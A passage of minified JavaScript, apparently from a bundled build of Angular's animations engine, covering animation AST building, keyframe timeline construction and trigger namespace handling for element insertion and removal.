Ea="",Sr=class{_driver;constructor(e){this._driver=e;}build(e,t,n){let r=new Cr(t);return this._resetContextStyleTimingState(r),fe(this,ao(e),r);}_resetContextStyleTimingState(e){e.currentQuerySelector=Ea,e.collectedStyles=new Map(),e.collectedStyles.set(Ea,new Map()),e.currentTime=0;}visitTrigger(e,t){let n=t.queryCount=0,r=t.depCount=0,i=[],s=[];return e.name.charAt(0)=="@"&&t.errors.push(e_()),e.definitions.forEach(a=>{if(this._resetContextStyleTimingState(t),a.type==w.State){let l=a,c=l.name;c.toString().split(/\s*,\s*/).forEach(_=>{l.name=_,i.push(this.visitState(l,t));}),l.name=c;}else if(a.type==w.Transition){let l=this.visitTransition(a,t);n+=l.queryCount,r+=l.depCount,s.push(l);}else t.errors.push(t_());}),{type:w.Trigger,name:e.name,states:i,transitions:s,queryCount:n,depCount:r,options:null};}visitState(e,t){let n=this.visitStyle(e.styles,t),r=e.options&&e.options.params||null;if(n.containsDynamicStyles){let i=new Set(),s=r||{};n.styles.forEach(a=>{a instanceof Map&&a.forEach(l=>{Ya(l).forEach(c=>{s.hasOwnProperty(c)||i.add(c);});});}),i.size&&t.errors.push(o_(e.name,[...i.values()]));}return{type:w.State,name:e.name,style:n,options:r?{params:r}:null};}visitTransition(e,t){t.queryCount=0,t.depCount=0;let n=fe(this,ao(e.animation),t),r=G_(e.expr,t.errors);return{type:w.Transition,matchers:r,animation:n,queryCount:t.queryCount,depCount:t.depCount,options:ht(e.options)};}visitSequence(e,t){return{type:w.Sequence,steps:e.steps.map(n=>fe(this,n,t)),options:ht(e.options)};}visitGroup(e,t){let n=t.currentTime,r=0,i=e.steps.map(s=>{t.currentTime=n;let a=fe(this,s,t);return r=Math.max(r,t.currentTime),a;});return t.currentTime=r,{type:w.Group,steps:i,options:ht(e.options)};}visitAnimate(e,t){let n=J_(e.timings,t.errors);t.currentAnimateTimings=n;let r,i=e.styles?e.styles:ir({});if(i.type==w.Keyframes)r=this.visitKeyframes(i,t);else{let s=e.styles,a=!1;if(!s){a=!0;let c={};n.easing&&(c.easing=n.easing),s=ir(c);}t.currentTime+=n.duration+n.delay;let l=this.visitStyle(s,t);l.isEmptyStep=a,r=l;}return t.currentAnimateTimings=null,{type:w.Animate,timings:n,style:r,options:null};}visitStyle(e,t){let n=this._makeStyleAst(e,t);return this._validateStyleAst(n,t),n;}_makeStyleAst(e,t){let n=[],r=Array.isArray(e.styles)?e.styles:[e.styles];for(let a of r)typeof a=="string"?a===we?n.push(a):t.errors.push(n_(a)):n.push(new Map(Object.entries(a)));let i=!1,s=null;return n.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!i)){for(let l of a.values())if(l.toString().indexOf(wa)>=0){i=!0;break;}}}),{type:w.Style,styles:n,easing:s,offset:e.offset,containsDynamicStyles:i,options:null};}_validateStyleAst(e,t){let n=t.currentAnimateTimings,r=t.currentTime,i=t.currentTime;n&&i>0&&(i-=n.duration+n.delay),e.styles.forEach(s=>{typeof s!="string"&&s.forEach((a,l)=>{let c=t.collectedStyles.get(t.currentQuerySelector),_=c.get(l),f=!0;_&&(i!=r&&i>=_.startTime&&r<=_.endTime&&(t.errors.push(r_(l,_.startTime,_.endTime,i,r)),f=!1),i=_.startTime),f&&c.set(l,{startTime:i,endTime:r}),t.options&&w_(a,t.options,t.errors);});});}visitKeyframes(e,t){let n={type:w.Keyframes,styles:[],options:null};if(!t.currentAnimateTimings)return t.errors.push(i_()),n;let r=1,i=0,s=[],a=!1,l=!1,c=0,_=e.steps.map(L=>{let b=this._makeStyleAst(L,t),F=b.offset!=null?b.offset:z_(b.styles),k=0;return F!=null&&(i++,k=b.offset=F),l=l||k<0||k>1,a=a||k<c,c=k,s.push(k),b;});l&&t.errors.push(s_()),a&&t.errors.push(a_());let f=e.steps.length,m=0;i>0&&i<f?t.errors.push(l_()):i==0&&(m=r/(f-1));let S=f-1,h=t.currentTime,g=t.currentAnimateTimings,I=g.duration;return _.forEach((L,b)=>{let F=m>0?b==S?1:m*b:s[b],k=F*I;t.currentTime=h+g.delay+k,g.duration=k,this._validateStyleAst(L,t),L.offset=F,n.styles.push(L);}),n;}visitReference(e,t){return{type:w.Reference,animation:fe(this,ao(e.animation),t),options:ht(e.options)};}visitAnimateChild(e,t){return t.depCount++,{type:w.AnimateChild,options:ht(e.options)};}visitAnimateRef(e,t){return{type:w.AnimateRef,animation:this.visitReference(e.animation,t),options:ht(e.options)};}visitQuery(e,t){let n=t.currentQuerySelector,r=e.options||{};t.queryCount++,t.currentQuery=e;let[i,s]=V_(e.selector);t.currentQuerySelector=n.length?n+" "+i:i,pe(t.collectedStyles,t.currentQuerySelector,new Map());let a=fe(this,ao(e.animation),t);return t.currentQuery=null,t.currentQuerySelector=n,{type:w.Query,selector:i,limit:r.limit||0,optional:!!r.optional,includeSelf:s,animation:a,originalSelector:e.selector,options:ht(e.options)};}visitStagger(e,t){t.currentQuery||t.errors.push(c_());let n=e.timings==="full"?{duration:0,delay:0,easing:"full"}:on(e.timings,t.errors,!0);return{type:w.Stagger,animation:fe(this,ao(e.animation),t),timings:n,options:null};}};function V_(o){let e=!!o.split(/\s*,\s*/).find(t=>t==xa);return e&&(o=o.replace(B_,"")),o=o.replace(/@\*/g,tn).replace(/@\w+/g,t=>tn+"-"+t.slice(1)).replace(/:animating/g,pr),[o,e];}function X_(o){return o?v({},o):null;}var Cr=class{errors;queryCount=0;depCount=0;currentTransition=null;currentQuery=null;currentQuerySelector=null;currentAnimateTimings=null;currentTime=0;collectedStyles=new Map();options=null;unsupportedCSSPropertiesFound=new Set();constructor(e){this.errors=e;}};function z_(o){if(typeof o=="string")return null;let e=null;if(Array.isArray(o))o.forEach(t=>{if(t instanceof Map&&t.has("offset")){let n=t;e=parseFloat(n.get("offset")),n.delete("offset");}});else if(o instanceof Map&&o.has("offset")){let t=o;e=parseFloat(t.get("offset")),t.delete("offset");}return e;}function J_(o,e){if(o.hasOwnProperty("duration"))return o;if(typeof o=="number"){let i=on(o,e).duration;return lr(i,0,"");}let t=o;if(t.split(/\s+/).some(i=>i.charAt(0)=="{"&&i.charAt(1)=="{")){let i=lr(0,0,"");return i.dynamic=!0,i.strValue=t,i;}let r=on(t,e);return lr(r.duration,r.delay,r.easing);}function ht(o){return o?(o=v({},o),o.params&&(o.params=X_(o.params))):o={},o;}function lr(o,e,t){return{duration:o,delay:e,easing:t};}function $r(o,e,t,n,r,i,s=null,a=!1){return{type:1,element:o,keyframes:e,preStyleProps:t,postStyleProps:n,duration:r,delay:i,totalTime:r+i,easing:s,subTimeline:a};}var _o=class{_map=new Map();get(e){return this._map.get(e)||[];}append(e,t){let n=this._map.get(e);n||this._map.set(e,n=[]),n.push(...t);}has(e){return this._map.has(e);}clear(){this._map.clear();}},U_=1,K_=":enter",j_=new RegExp(K_,"g"),q_=":leave",W_=new RegExp(q_,"g");function Ga(o,e,t,n,r,i=new Map(),s=new Map(),a,l,c=[]){return new gr().buildKeyframes(o,e,t,n,r,i,s,a,l,c);}var gr=class{buildKeyframes(e,t,n,r,i,s,a,l,c,_=[]){c=c||new _o();let f=new Tr(e,t,c,r,i,_,[]);f.options=l;let m=l.delay?ze(l.delay):0;f.currentTimeline.delayNextStep(m),f.currentTimeline.setStyles([s],null,f.errors,l),fe(this,n,f);let S=f.timelines.filter(h=>h.containsAnimation());if(S.length&&a.size){let h;for(let g=S.length-1;g>=0;g--){let I=S[g];if(I.element===t){h=I;break;}}h&&!h.allowOnlyTimelineStyles()&&h.setStyles([a],null,f.errors,l);}return S.length?S.map(h=>h.buildKeyframes()):[$r(t,[],[],[],0,m,"",!1)];}visitTrigger(e,t){}visitState(e,t){}visitTransition(e,t){}visitAnimateChild(e,t){let n=t.subInstructions.get(t.element);if(n){let r=t.createSubContext(e.options),i=t.currentTimeline.currentTime,s=this._visitSubInstructions(n,r,r.options);i!=s&&t.transformIntoNewTimeline(s);}t.previousNode=e;}visitAnimateRef(e,t){let n=t.createSubContext(e.options);n.transformIntoNewTimeline(),this._applyAnimationRefDelays([e.options,e.animation.options],t,n),this.visitReference(e.animation,n),t.transformIntoNewTimeline(n.currentTimeline.currentTime),t.previousNode=e;}_applyAnimationRefDelays(e,t,n){for(let r of e){let i=r?.delay;if(i){let s=typeof i=="number"?i:ze(co(i,r?.params??{},t.errors));n.delayNextStep(s);}}}_visitSubInstructions(e,t,n){let i=t.currentTimeline.currentTime,s=n.duration!=null?ze(n.duration):null,a=n.delay!=null?ze(n.delay):null;return s!==0&&e.forEach(l=>{let c=t.appendInstructionToTimeline(l,s,a);i=Math.max(i,c.duration+c.delay);}),i;}visitReference(e,t){t.updateOptions(e.options,!0),fe(this,e.animation,t),t.previousNode=e;}visitSequence(e,t){let n=t.subContextCount,r=t,i=e.options;if(i&&(i.params||i.delay)&&(r=t.createSubContext(i),r.transformIntoNewTimeline(),i.delay!=null)){r.previousNode.type==w.Style&&(r.currentTimeline.snapshotCurrentStyles(),r.previousNode=sn);let s=ze(i.delay);r.delayNextStep(s);}e.steps.length&&(e.steps.forEach(s=>fe(this,s,r)),r.currentTimeline.applyStylesToKeyframe(),r.subContextCount>n&&r.transformIntoNewTimeline()),t.previousNode=e;}visitGroup(e,t){let n=[],r=t.currentTimeline.currentTime,i=e.options&&e.options.delay?ze(e.options.delay):0;e.steps.forEach(s=>{let a=t.createSubContext(e.options);i&&a.delayNextStep(i),fe(this,s,a),r=Math.max(r,a.currentTimeline.currentTime),n.push(a.currentTimeline);}),n.forEach(s=>t.currentTimeline.mergeTimelineCollectedStyles(s)),t.transformIntoNewTimeline(r),t.previousNode=e;}_visitTiming(e,t){if(e.dynamic){let n=e.strValue,r=t.params?co(n,t.params,t.errors):n;return on(r,t.errors);}else return{duration:e.duration,delay:e.delay,easing:e.easing};}visitAnimate(e,t){let n=t.currentAnimateTimings=this._visitTiming(e.timings,t),r=t.currentTimeline;n.delay&&(t.incrementTime(n.delay),r.snapshotCurrentStyles());let i=e.style;i.type==w.Keyframes?this.visitKeyframes(i,t):(t.incrementTime(n.duration),this.visitStyle(i,t),r.applyStylesToKeyframe()),t.currentAnimateTimings=null,t.previousNode=e;}visitStyle(e,t){let n=t.currentTimeline,r=t.currentAnimateTimings;!r&&n.hasCurrentStyleProperties()&&n.forwardFrame();let i=r&&r.easing||e.easing;e.isEmptyStep?n.applyEmptyStep(i):n.setStyles(e.styles,i,t.errors,t.options),t.previousNode=e;}visitKeyframes(e,t){let n=t.currentAnimateTimings,r=t.currentTimeline.duration,i=n.duration,a=t.createSubContext().currentTimeline;a.easing=n.easing,e.styles.forEach(l=>{let c=l.offset||0;a.forwardTime(c*i),a.setStyles(l.styles,l.easing,t.errors,t.options),a.applyStylesToKeyframe();}),t.currentTimeline.mergeTimelineCollectedStyles(a),t.transformIntoNewTimeline(r+i),t.previousNode=e;}visitQuery(e,t){let n=t.currentTimeline.currentTime,r=e.options||{},i=r.delay?ze(r.delay):0;i&&(t.previousNode.type===w.Style||n==0&&t.currentTimeline.hasCurrentStyleProperties())&&(t.currentTimeline.snapshotCurrentStyles(),t.previousNode=sn);let s=n,a=t.invokeQuery(e.selector,e.originalSelector,e.limit,e.includeSelf,!!r.optional,t.errors);t.currentQueryTotal=a.length;let l=null;a.forEach((c,_)=>{t.currentQueryIndex=_;let f=t.createSubContext(e.options,c);i&&f.delayNextStep(i),c===t.element&&(l=f.currentTimeline),fe(this,e.animation,f),f.currentTimeline.applyStylesToKeyframe();let m=f.currentTimeline.currentTime;s=Math.max(s,m);}),t.currentQueryIndex=0,t.currentQueryTotal=0,t.transformIntoNewTimeline(s),l&&(t.currentTimeline.mergeTimelineCollectedStyles(l),t.currentTimeline.snapshotCurrentStyles()),t.previousNode=e;}visitStagger(e,t){let n=t.parentContext,r=t.currentTimeline,i=e.timings,s=Math.abs(i.duration),a=s*(t.currentQueryTotal-1),l=s*t.currentQueryIndex;switch(i.duration<0?"reverse":i.easing){case"reverse":l=a-l;break;case"full":l=n.currentStaggerTime;break;}let _=t.currentTimeline;l&&_.delayNextStep(l);let f=_.currentTime;fe(this,e.animation,t),t.previousNode=e,n.currentStaggerTime=r.currentTime-f+(r.startTime-n.currentTimeline.startTime);}},sn={},Tr=class o{_driver;element;subInstructions;_enterClassName;_leaveClassName;errors;timelines;parentContext=null;currentTimeline;currentAnimateTimings=null;previousNode=sn;subContextCount=0;options={};currentQueryIndex=0;currentQueryTotal=0;currentStaggerTime=0;constructor(e,t,n,r,i,s,a,l){this._driver=e,this.element=t,this.subInstructions=n,this._enterClassName=r,this._leaveClassName=i,this.errors=s,this.timelines=a,this.currentTimeline=l||new an(this._driver,t,0),a.push(this.currentTimeline);}get params(){return this.options.params;}updateOptions(e,t){if(!e)return;let n=e,r=this.options;n.duration!=null&&(r.duration=ze(n.duration)),n.delay!=null&&(r.delay=ze(n.delay));let i=n.params;if(i){let s=r.params;s||(s=this.options.params={}),Object.keys(i).forEach(a=>{(!t||!s.hasOwnProperty(a))&&(s[a]=co(i[a],s,this.errors));});}}_copyOptions(){let e={};if(this.options){let t=this.options.params;if(t){let n=e.params={};Object.keys(t).forEach(r=>{n[r]=t[r];});}}return e;}createSubContext(e=null,t,n){let r=t||this.element,i=new o(this._driver,r,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(r,n||0));return i.previousNode=this.previousNode,i.currentAnimateTimings=this.currentAnimateTimings,i.options=this._copyOptions(),i.updateOptions(e),i.currentQueryIndex=this.currentQueryIndex,i.currentQueryTotal=this.currentQueryTotal,i.parentContext=this,this.subContextCount++,i;}transformIntoNewTimeline(e){return this.previousNode=sn,this.currentTimeline=this.currentTimeline.fork(this.element,e),this.timelines.push(this.currentTimeline),this.currentTimeline;}appendInstructionToTimeline(e,t,n){let r={duration:t??e.duration,delay:this.currentTimeline.currentTime+(n??0)+e.delay,easing:""},i=new Er(this._driver,e.element,e.keyframes,e.preStyleProps,e.postStyleProps,r,e.stretchStartingKeyframe);return this.timelines.push(i),r;}incrementTime(e){this.currentTimeline.forwardTime(this.currentTimeline.duration+e);}delayNextStep(e){e>0&&this.currentTimeline.delayNextStep(e);}invokeQuery(e,t,n,r,i,s){let a=[];if(r&&a.push(this.element),e.length>0){e=e.replace(j_,"."+this._enterClassName),e=e.replace(W_,"."+this._leaveClassName);let l=n!=1,c=this._driver.query(this.element,e,l);n!==0&&(c=n<0?c.slice(c.length+n,c.length):c.slice(0,n)),a.push(...c);}return!i&&a.length==0&&s.push(__(t)),a;}},an=class o{_driver;element;startTime;_elementTimelineStylesLookup;duration=0;easing=null;_previousKeyframe=new Map();_currentKeyframe=new Map();_keyframes=new Map();_styleSummary=new Map();_localTimelineStyles=new Map();_globalTimelineStyles;_pendingStyles=new Map();_backFill=new Map();_currentEmptyStepKeyframe=null;constructor(e,t,n,r){this._driver=e,this.element=t,this.startTime=n,this._elementTimelineStylesLookup=r,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map()),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(t),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(t,this._localTimelineStyles)),this._loadKeyframe();}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0;}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0;}get currentTime(){return this.startTime+this.duration;}delayNextStep(e){let t=this._keyframes.size===1&&this._pendingStyles.size;this.duration||t?(this.forwardTime(this.currentTime+e),t&&this.snapshotCurrentStyles()):this.startTime+=e;}fork(e,t){return this.applyStylesToKeyframe(),new o(this._driver,e,t||this.currentTime,this._elementTimelineStylesLookup);}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map(),this._keyframes.set(this.duration,this._currentKeyframe));}forwardFrame(){this.duration+=U_,this._loadKeyframe();}forwardTime(e){this.applyStylesToKeyframe(),this.duration=e,this._loadKeyframe();}_updateStyle(e,t){this._localTimelineStyles.set(e,t),this._globalTimelineStyles.set(e,t),this._styleSummary.set(e,{time:this.currentTime,value:t});}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe;}applyEmptyStep(e){e&&this._previousKeyframe.set("easing",e);for(let[t,n]of this._globalTimelineStyles)this._backFill.set(t,n||we),this._currentKeyframe.set(t,we);this._currentEmptyStepKeyframe=this._currentKeyframe;}setStyles(e,t,n,r){t&&this._previousKeyframe.set("easing",t);let i=r&&r.params||{},s=H_(e,this._globalTimelineStyles);for(let[a,l]of s){let c=co(l,i,n);this._pendingStyles.set(a,c),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??we),this._updateStyle(a,c);}}applyStylesToKeyframe(){this._pendingStyles.size!=0&&(this._pendingStyles.forEach((e,t)=>{this._currentKeyframe.set(t,e);}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((e,t)=>{this._currentKeyframe.has(t)||this._currentKeyframe.set(t,e);}));}snapshotCurrentStyles(){for(let[e,t]of this._localTimelineStyles)this._pendingStyles.set(e,t),this._updateStyle(e,t);}getFinalKeyframe(){return this._keyframes.get(this.duration);}get properties(){let e=[];for(let t in this._currentKeyframe)e.push(t);return e;}mergeTimelineCollectedStyles(e){e._styleSummary.forEach((t,n)=>{let r=this._styleSummary.get(n);(!r||t.time>r.time)&&this._updateStyle(n,t.value);});}buildKeyframes(){this.applyStylesToKeyframe();let e=new Set(),t=new Set(),n=this._keyframes.size===1&&this.duration===0,r=[];this._keyframes.forEach((a,l)=>{let c=new Map([...this._backFill,...a]);c.forEach((_,f)=>{_===Uo?e.add(f):_===we&&t.add(f);}),n||c.set("offset",l/this.duration),r.push(c);});let i=[...e.values()],s=[...t.values()];if(n){let a=r[0],l=new Map(a);a.set("offset",0),l.set("offset",1),r=[a,l];}return $r(this.element,r,i,s,this.duration,this.startTime,this.easing,!1);}},Er=class extends an{keyframes;preStyleProps;postStyleProps;_stretchStartingKeyframe;timings;constructor(e,t,n,r,i,s,a=!1){super(e,t,s.delay),this.keyframes=n,this.preStyleProps=r,this.postStyleProps=i,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing};}containsAnimation(){return this.keyframes.length>1;}buildKeyframes(){let e=this.keyframes,{delay:t,duration:n,easing:r}=this.timings;if(this._stretchStartingKeyframe&&t){let i=[],s=n+t,a=t/s,l=new Map(e[0]);l.set("offset",0),i.push(l);let c=new Map(e[0]);c.set("offset",Ia(a)),i.push(c);let _=e.length-1;for(let f=1;f<=_;f++){let m=new Map(e[f]),S=m.get("offset"),h=t+S*n;m.set("offset",Ia(h/s)),i.push(m);}n=s,t=0,r="",e=i;}return $r(this.element,e,this.preStyleProps,this.postStyleProps,n,t,r,!0);}};function Ia(o,e=3){let t=Math.pow(10,e-1);return Math.round(o*t)/t;}function H_(o,e){let t=new Map(),n;return o.forEach(r=>{if(r==="*"){n??=e.keys();for(let i of n)t.set(i,we);}else for(let[i,s]of r)t.set(i,s);}),t;}function ya(o,e,t,n,r,i,s,a,l,c,_,f,m){return{type:0,element:o,triggerName:e,isRemovalTransition:r,fromState:t,fromStyles:i,toState:n,toStyles:s,timelines:a,queriedElements:l,preStyleProps:c,postStyleProps:_,totalTime:f,errors:m};}var cr={},ln=class{_triggerName;ast;_stateStyles;constructor(e,t,n){this._triggerName=e,this.ast=t,this._stateStyles=n;}match(e,t,n,r){return Q_(this.ast.matchers,e,t,n,r);}buildStyles(e,t,n){let r=this._stateStyles.get("*");return e!==void 0&&(r=this._stateStyles.get(e?.toString())||r),r?r.buildStyles(t,n):new Map();}build(e,t,n,r,i,s,a,l,c,_){let f=[],m=this.ast.options&&this.ast.options.params||cr,S=a&&a.params||cr,h=this.buildStyles(n,S,f),g=l&&l.params||cr,I=this.buildStyles(r,g,f),L=new Set(),b=new Map(),F=new Map(),k=r==="void",K={params:ka(g,m),delay:this.ast.options?.delay},z=_?[]:Ga(e,t,this.ast.animation,i,s,h,I,K,c,f),E=0;return z.forEach(x=>{E=Math.max(x.duration+x.delay,E);}),f.length?ya(t,this._triggerName,n,r,k,h,I,[],[],b,F,E,f):(z.forEach(x=>{let U=x.element,H=pe(b,U,new Set());x.preStyleProps.forEach(M=>H.add(M));let se=pe(F,U,new Set());x.postStyleProps.forEach(M=>se.add(M)),U!==t&&L.add(U);}),ya(t,this._triggerName,n,r,k,h,I,z,[...L.values()],b,F,E));}};function Q_(o,e,t,n,r){return o.some(i=>i(e,t,n,r));}function ka(o,e){let t=v({},e);return Object.entries(o).forEach(([n,r])=>{r!=null&&(t[n]=r);}),t;}var Ir=class{styles;defaultParams;normalizer;constructor(e,t,n){this.styles=e,this.defaultParams=t,this.normalizer=n;}buildStyles(e,t){let n=new Map(),r=ka(e,this.defaultParams);return this.styles.styles.forEach(i=>{typeof i!="string"&&i.forEach((s,a)=>{s&&(s=co(s,r,t));let l=this.normalizer.normalizePropertyName(a,t);s=this.normalizer.normalizeStyleValue(a,l,s,t),n.set(a,s);});}),n;}};function Z_(o,e,t){return new yr(o,e,t);}var yr=class{name;ast;_normalizer;transitionFactories=[];fallbackTransition;states=new Map();constructor(e,t,n){this.name=e,this.ast=t,this._normalizer=n,t.states.forEach(r=>{let i=r.options&&r.options.params||{};this.states.set(r.name,new Ir(r.style,i,n));}),Aa(this.states,"true","1"),Aa(this.states,"false","0"),t.transitions.forEach(r=>{this.transitionFactories.push(new ln(e,r,this.states));}),this.fallbackTransition=ed(e,this.states);}get containsQueries(){return this.ast.queryCount>0;}matchTransition(e,t,n,r){return this.transitionFactories.find(s=>s.match(e,t,n,r))||null;}matchStyles(e,t,n){return this.fallbackTransition.buildStyles(e,t,n);}};function ed(o,e,t){let n=[(s,a)=>!0],r={type:w.Sequence,steps:[],options:null},i={type:w.Transition,animation:r,matchers:n,options:null,queryCount:0,depCount:0};return new ln(o,i,e);}function Aa(o,e,t){o.has(e)?o.has(t)||o.set(t,o.get(e)):o.has(t)&&o.set(e,o.get(t));}var td=new _o(),Ar=class{bodyNode;_driver;_normalizer;_animations=new Map();_playersById=new Map();players=[];constructor(e,t,n){this.bodyNode=e,this._driver=t,this._normalizer=n;}register(e,t){let n=[],r=[],i=Da(this._driver,t,n,r);if(n.length)throw m_(n);this._animations.set(e,i);}_buildPlayer(e,t,n){let r=e.element,i=Ra(this._normalizer,e.keyframes,t,n);return this._driver.animate(r,i,e.duration,e.delay,e.easing,[],!0);}create(e,t,n={}){let r=[],i=this._animations.get(e),s,a=new Map();if(i?(s=Ga(this._driver,t,i,$a,fr,new Map(),new Map(),n,td,r),s.forEach(_=>{let f=pe(a,_.element,new Map());_.postStyleProps.forEach(m=>f.set(m,null));})):(r.push(h_()),s=[]),r.length)throw S_(r);a.forEach((_,f)=>{_.forEach((m,S)=>{_.set(S,this._driver.computeStyle(f,S,we));});});let l=s.map(_=>{let f=a.get(_.element);return this._buildPlayer(_,new Map(),f);}),c=rt(l);return this._playersById.set(e,c),c.onDestroy(()=>this.destroy(e)),this.players.push(c),c;}destroy(e){let t=this._getPlayer(e);t.destroy(),this._playersById.delete(e);let n=this.players.indexOf(t);n>=0&&this.players.splice(n,1);}_getPlayer(e){let t=this._playersById.get(e);if(!t)throw C_(e);return t;}listen(e,t,n,r){let i=br(t,"","","");return Mr(this._getPlayer(e),n,i,r),()=>{};}command(e,t,n,r){if(n=="register"){this.register(e,r[0]);return;}if(n=="create"){let s=r[0]||{};this.create(e,t,s);return;}let i=this._getPlayer(e);switch(n){case"play":i.play();break;case"pause":i.pause();break;case"reset":i.reset();break;case"restart":i.restart();break;case"finish":i.finish();break;case"init":i.init();break;case"setPosition":i.setPosition(parseFloat(r[0]));break;case"destroy":this.destroy(e);break;}}},Pa="ng-animate-queued",od=".ng-animate-queued",_r="ng-animate-disabled",nd=".ng-animate-disabled",rd="ng-star-inserted",id=".ng-star-inserted",sd=[],Fa={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},ad={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Me="__ng_removed",uo=class{namespaceId;value;options;get params(){return this.options.params;}constructor(e,t=""){this.namespaceId=t;let n=e&&e.hasOwnProperty("value"),r=n?e.value:e;if(this.value=cd(r),n){let i=e,{value:s}=i,a=Hi(i,["value"]);this.options=a;}else this.options={};this.options.params||(this.options.params={});}absorbOptions(e){let t=e.params;if(t){let n=this.options.params;Object.keys(t).forEach(r=>{n[r]==null&&(n[r]=t[r]);});}}},lo="void",dr=new uo(lo),Pr=class{id;hostElement;_engine;players=[];_triggers=new Map();_queue=[];_elementListeners=new Map();_hostClassName;constructor(e,t,n){this.id=e,this.hostElement=t,this._engine=n,this._hostClassName="ng-tns-"+e,Te(t,this._hostClassName);}listen(e,t,n,r){if(!this._triggers.has(t))throw g_(n,t);if(n==null||n.length==0)throw T_(t);if(!_d(n))throw E_(n,t);let i=pe(this._elementListeners,e,[]),s={name:t,phase:n,callback:r};i.push(s);let a=pe(this._engine.statesByElement,e,new Map());return a.has(t)||(Te(e,Wo),Te(e,Wo+"-"+t),a.set(t,dr)),()=>{this._engine.afterFlush(()=>{let l=i.indexOf(s);l>=0&&i.splice(l,1),this._triggers.has(t)||a.delete(t);});};}register(e,t){return this._triggers.has(e)?!1:(this._triggers.set(e,t),!0);}_getTrigger(e){let t=this._triggers.get(e);if(!t)throw I_(e);return t;}trigger(e,t,n,r=!0){let i=this._getTrigger(t),s=new fo(this.id,t,e),a=this._engine.statesByElement.get(e);a||(Te(e,Wo),Te(e,Wo+"-"+t),this._engine.statesByElement.set(e,a=new Map()));let l=a.get(t),c=new uo(n,this.id);if(!(n&&n.hasOwnProperty("value"))&&l&&c.absorbOptions(l.options),a.set(t,c),l||(l=dr),!(c.value===lo)&&l.value===c.value){if(!fd(l.params,c.params)){let g=[],I=i.matchStyles(l.value,l.params,g),L=i.matchStyles(c.value,c.params,g);g.length?this._engine.reportError(g):this._engine.afterFlush(()=>{St(e,I),Ye(e,L);});}return;}let m=pe(this._engine.playersByElement,e,[]);m.forEach(g=>{g.namespaceId==this.id&&g.triggerName==t&&g.queued&&g.destroy();});let S=i.matchTransition(l.value,c.value,e,c.params),h=!1;if(!S){if(!r)return;S=i.fallbackTransition,h=!0;}return this._engine.totalQueuedPlayers++,this._queue.push({element:e,triggerName:t,transition:S,fromState:l,toState:c,player:s,isFallbackTransition:h}),h||(Te(e,Pa),s.onStart(()=>{xt(e,Pa);})),s.onDone(()=>{let g=this.players.indexOf(s);g>=0&&this.players.splice(g,1);let I=this._engine.playersByElement.get(e);if(I){let L=I.indexOf(s);L>=0&&I.splice(L,1);}}),this.players.push(s),m.push(s),s;}deregister(e){this._triggers.delete(e),this._engine.statesByElement.forEach(t=>t.delete(e)),this._elementListeners.forEach((t,n)=>{this._elementListeners.set(n,t.filter(r=>r.name!=e));});}clearElementCache(e){this._engine.statesByElement.delete(e),this._elementListeners.delete(e);let t=this._engine.playersByElement.get(e);t&&(t.forEach(n=>n.destroy()),this._engine.playersByElement.delete(e));}_signalRemovalForInnerTriggers(e,t){let n=this._engine.driver.query(e,tn,!0);n.forEach(r=>{if(r[Me])return;let i=this._engine.fetchNamespacesByElement(r);i.size?i.forEach(s=>s.triggerLeaveAnimation(r,t,!1,!0)):this.clearElementCache(r);}),this._engine.afterFlushAnimationsDone(()=>n.forEach(r=>this.clearElementCache(r)));}triggerLeaveAnimation(e,t,n,r){let i=this._engine.statesByElement.get(e),s=new Map();if(i){let a=[];if(i.forEach((l,c)=>{if(s.set(c,l.value),this._triggers.has(c)){let _=this.trigger(e,c,lo,r);_&&a.push(_);}}),a.length)return this._engine.markElementAsRemoved(this.id,e,!0,t,s),n&&rt(a).onDone(()=>this._engine.processLeaveNode(e)),!0;}return!1;}prepareLeaveAnimationListeners(e){let t=this._elementListeners.get(e),n=this._engine.statesByElement.get(e);if(t&&n){let r=new Set();t.forEach(i=>{let s=i.name;if(r.has(s))return;r.add(s);let l=this._triggers.get(s).fallbackTransition,c=n.get(s)||dr,_=new uo(lo),f=new fo(this.id,s,e);this._engine.totalQueuedPlayers++,this._queue.push({element:e,triggerName:s,transition:l,fromState:c,toState:_,player:f,isFallbackTransition:!0});});}}removeNode(e,t){let n=this._engine;if(e.childElementCount&&this._signalRemovalForInnerTriggers(e,t),this.triggerLeaveAnimation(e,t,!0))return;let r=!1;if(n.totalAnimations){let i=n.players.length?n.playersByQueriedElement.get(e):[];if(i&&i.length)r=!0;else{let s=e;for(;s=s.parentNode;)if(n.statesByElement.get(s)){r=!0;break;}}}if(this.prepareLeaveAnimationListeners(e),r)n.markElementAsRemoved(this.id,e,!1,t);else{let i=e[Me];(!i||i===Fa)&&(n.afterFlush(()=>this.clearElementCache(e)),n.destroyInnerAnimations(e),n._onRemovalComplete(e,t));}}insertNode(e,t){Te(e,this._hostClassName);}drainQueuedTransitions(e){let t=[];return this._queue.forEach(n=>{let r=n.player;if(r.destroyed)return;let i=n.element,s=this._elementListeners.get(i);s&&s.forEach(a=>{if(a.name==n.triggerName){let l=br(i,n.triggerName,n.fromState.value,n.toState.value);l._data=e,Mr(n.player,a.phase,l,a.callback);}}),r.markedForDestroy?this._engine.afterFlush(()=>{r.destroy();}):t.push(n);}),this._queue=[],t.sort((n,r)=>{let i=n.transition.ast.depCount,s=r.transition.ast.depCount;return 